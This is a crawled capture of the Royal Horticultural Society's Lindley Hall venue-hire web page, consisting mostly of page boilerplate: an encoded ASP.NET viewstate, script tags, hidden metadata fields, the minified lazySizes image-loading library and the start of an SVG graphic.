LP7U8F9hQCQ+IaCousu7HaxL3YKBGDhGwXlHPMNQCc6LcDDmrk2Np4R170upnLfISJbpxudQAzsyCk6X8Z2/ASiM6AkSARKKKdo15FIEDF0/2ENsWU3NyrBFunK6oPVMLnLihmuUw6iSs+Q6uCy1APiLRkOLSMR28ubStrOG8ULr7xI3Iu8OQeSlolBwbqjFwxlP9SmpSu6Nsth7i+6z0bjBu7dqLJYVirAmbZbEnZFB4YAGP0o2nYsgzWZaZp5JmcO0OT+kWfoV+6/Qwy3RMbBUSpZ1eMGh0BTwyvCwvzQgXgmXuKm1z5EWYL7mcBFcG09zWrsooCr4sE6EUJYhr6z5uIofkrXQxAUEIHTRkOmjG3icv3Szczvt+z2UFaVrcFImfUguKANKBUdcejOBlVZ/q7pDrUuOC8ErEooKCcNbvAUylB0bnGhe51L5Q5wxG+rF++DgRMhoUkmAaG6fJVsa86C9JbT9H9J5mM/PuXgpDsiQyg3BeNUwVVZbaWpRF2aZ9n8ZqCTrch2PYab8tC7OPW9JsOdZXknyWL/[base64]/GydmEBoYo4b9Ubn7As1WrWpELLqBJdNuDfegz9LfjpmI86wYhQ6xU/qXgOvW7EhfPa5U4WXyfufhJOcWAW6coy8+PuNhtIUYV6VezG/0V4oOweL6U4Urh/3Y0ZwOdM8AEA7mhD+lrpctvK6BGBEU3u0DjpE5Yf4nU2AF5/lt9vvE2CG1AsM82qKiGGssykJgyn+ZeOhzUMQueVUKNjnNtA2CHwqjVh1iPbVFcGtWp13ocHZge8pwiKHwy0s77p4zzRwjmznjqU3NXzy1z9ZUeHfFZ/lMpqrLlGNfdCh8hgr/DMM+9kfcRPdvw/35pWVpliGWOBd2sD6UTXrww/dNlDd4qAzgFlMVfrMkDUZABqDu57LfwBNP4M0VUKnOKV8HPlLMBHvFHO5F+0bz0Erx3XG9h3oSZJlUtKIfP5lzNmR8SguFz5e7iLQay/5yywflNtwHPdwPSoDuowSOrxq2H3aGvvv+4tZ/lmN00vZctz3pNCw5FUynXFH6c5dSmsF5L9vCOPq/2Yw7IFVchiy75u7u/1xScOXwqkU0HA8sWE2M6wyXcYgfsA9dYS7Ogk/53jyaUzWJn8L3j7uE+Mv3wx/hJTRqAwT/w9KPHrMwhIQBJ/dQMW+tPpuuLabygppz1xN6A3SKzQ41uKwAqUAHSA2KJ46nzbO6WxYb+CceoOKHQ21MCauPWIyJNM9DmGjn6VxvmIctFNmbB2Wg5YzM0xmRf37wCAG35H85Hkxf/V10tIdSwWbiKD4wzMtb6QRPWqkCugi4r6Wa+0MGX/NCmdGNLSWT5b2FNu6KGtgdlcEV0Vw9Gr9vXmAK9fQb4Pg5V8vra0FybdrkASPUo5sDEIohBQmGoqiaBrF2jsX/enZvzFR67ZXORhUjKhmS70N8OUTKBQwFf187OWEbiYtEve4ZtiMaMBga4VF7ajQaWY2NCl7PJTL5CswChmyZ2wXtRn5uyD1hGRdzpnSGiTGXqrnopsYhwGDQ8beQwE9JytUBRkX46zjWVTYY0ma9c4jP/PGVrohW2hAcqLhp7BYcQaddkc9+7+vsWlsxq4oyEPGUGnZNaiQ46AxgN8Z9hbAnI+ijdE48U0wji7n+8f/vQ5OCX2oxtdHdXOcPA8Z03wukvZu1hul9pZ7W6ynjTtZAhOSKSmlz6blP38uJPOuxsJJqopvKN2bqOvgOWAQMN3x2GZ6Y9teZ4HtR5Zbmjrj5V7ul4Av++2iKtQJ1hVmM6N1Mz51kVutGozSi0UUHGvM/M11aj3+e+gLEreCDtfcPPIQJzw2VkDfAoRB8GP585uF5HTJw1dpXLaTOVllRolkzHiAQ/INbAzX2wz2Ezl6zNb/7CspvG4x8TeGZi838lTyguQatlREOdz/HdTb5tgRq3FFDsWFGUVUtaTwmVYra66PWbVXTJn6FED1GOBsrBmZ6xoe0H5lXHHFgQuD6rJMCmvA6ZH9a8y5JRV15KwPgBub480p/ho9rZQr83v+XXc9URPulLrFP+meZQmJOR3BEcg+qpuLf3MmenX2NkPbwC1wlDlMWYxZAUOwptz34TzpYdz6CiWYCUdpa98cGrMh14gnxKz0JGDW4nNHLbWkaOO8jc47v+AEhi/MYo2Qn3IlIk4rRZ5t/jCOXwd4k4WSPx/jbDG/LS377VPYs9i+3idTXBBsxftUDCSvXkD019Be6PNRQvf9u6q7UkYI/zYBaZB7CF1RWmx7qZ0U+SU5V7UAqPRMiWpezGYjJj4b5jqUf1zYPJQLps2c3R3AHy/Aqm/TogTLuARPMyu6jgKZ/[base64]/N9SeKba1CE8unJh4j+8hU1KFvCEhP6/0G1QNa2Q5vpJF1rLfShl/5G1yrqA7qWwTzgEEU8KKv9xoG8o4aor8mx/P338pEcvNPl4Rau6DK9ncr+2o5X27ZLHOaWPg1LfTfeuFqRp8Y45Pc991Uo5S6dH4CqUo19jxz6AQxf20aclGj/1TQYKDuZnf1tCtrpLUvMuS4R9HHlOFnVrltotF7ssemBNeC/+sNa9rX4/4MMMiVJPebID6gMbKQ9nsxGFNiGWqkgdvR7ky9xEnmX1KpNPn6g9D/[base64]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[base64]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" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="6c09effb-6fc0-4c35-b2c6-71ad6012bc9e" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Venue hire at The RHS Lindley Hall" />
    <input type="hidden" id="pageLocation" value="/venue-hire/london-lindley-hall" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-10-10T12:44:55.874" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2024-06-24T11:23:16.616" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=63838
body_size: 3280
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px
body_size: -288
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1280 55" style="enable-background:new 0 0 1280 55;" xml:space="preserve">
<style type="text/css">
